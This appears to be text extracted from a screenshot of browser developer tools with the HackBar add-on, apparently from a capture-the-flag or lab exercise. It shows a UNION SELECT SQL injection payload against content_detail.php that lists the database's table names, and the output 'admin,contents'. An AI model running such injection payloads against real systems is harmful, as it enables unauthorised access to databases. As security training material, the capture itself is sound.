 JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
title: "1"
content: "admin,contents"
Inspector HackBar Console Debugger Network Style Editor Performance
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
/content_detail.php?id=0 union select 1,(select
group_concat(table_name) from information_schema.tables
where table_schema=database() )